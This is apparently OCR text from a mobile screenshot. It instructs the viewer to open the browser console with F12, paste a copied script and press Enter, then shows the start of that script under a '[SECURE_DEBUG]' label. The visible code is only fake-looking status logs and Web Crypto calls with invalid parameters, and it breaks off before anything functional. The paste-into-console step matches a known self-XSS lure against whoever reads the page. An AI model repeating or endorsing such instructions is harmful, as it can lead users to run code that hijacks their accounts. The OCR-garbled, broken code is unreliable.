
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xmfzea3l1br

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Attempting to set A
AD in unsupported state (Hash: 0x9b0395e
7)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-512"},true,["si
gn"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(26)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");
